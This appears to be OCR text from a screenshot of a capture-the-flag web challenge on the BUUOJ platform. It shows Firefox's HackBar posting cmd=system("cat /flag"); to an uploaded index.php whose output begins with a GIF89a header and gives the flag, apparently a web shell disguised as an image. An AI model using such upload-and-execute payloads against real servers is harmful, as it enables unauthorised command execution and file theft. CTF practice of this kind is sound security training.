 fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81/uploads/cc551ab005b2e60fbdc88de809b2c4b1
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 SQL Injections
GIF89a flag{1420171c-bc29-4db1-9a40-48c0bbe9bcdb}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81/uploads/cc551ab005b2e60fbdc88de809b2c4b1/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system("cat /flag");